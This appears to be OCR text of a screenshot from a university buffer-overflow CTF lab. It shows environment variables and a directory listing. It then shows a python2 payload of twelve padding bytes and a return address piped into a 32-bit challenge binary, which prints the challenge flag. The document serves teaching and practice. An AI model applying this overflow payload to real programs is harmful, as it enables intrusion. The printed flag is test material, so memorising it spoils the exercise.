 Activities Google Chrome Feb 23 17:50 en
Inbox - ziming.zhao@gm Launch Meeting - Zoom W4L1 Buffer Overflow CTFd
Not secure cse410.cacti.academy/terminal
Google Scholar Funding Oppo... Network Secu... Fun Hands-on Hacking Poker Rust Program... Balances-Bina... Challenge - Ris... Client Area - S... FPGA Push the Red... » Reading list
CTFd Terminal Grades Users Scoreboard Challenges Notifications Profile Settings
LESSOPEN=| /usr/bin/lesspipe %s
USER=ctf
SSS=jgh/fla
SHLVL=2
LC_CTYPE=C.UTF-8
CHALLENGE_ID=46
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
MAIL=/var/mail/ctf
DEBIAN_FRONTEND=noninteractive
_=/usr/bin/env
ctf@Week-4_overflowret5_32:/$ ls
ROPgadget boot dev getenv_32 lib libx32 opt root srv tools
Week-4_overflowret5_32 challenges etc getenv_64 lib32 media proc run sys usr
bin checksec.sh flag home lib64 mnt r.sh sbin tmp var
ctf@Week-4_overflowret5_32:/$ ./getenv_32 SSS
SSS is at 0xffffdd08
ctf@Week-4_overflowret5_32:/$ ./getenv_32 SCODE
SCODE is at 0xffffda89
ctf@Week-4_overflowret5_32:/$ python2 -c "print 'a'*12 + '\x00\xdb\xff\xff'"
aaaaaaaaaaaa
ctf@Week-4_overflowret5_32:/$ python2 -c "print 'a'*12 + '\x00\xdb\xff\xff'" | ./Week-4_overflowret5_32
pwn_iot{MNDkt9rUbP4Plwe_dbjplZmypHe.dZDNsIzW}
ctf@Week-4_overflowret5_32:/$ unset SSS
ctf@Week-4_overflowret5_32:/$ unset SCODE
2022-02-23 17:50:13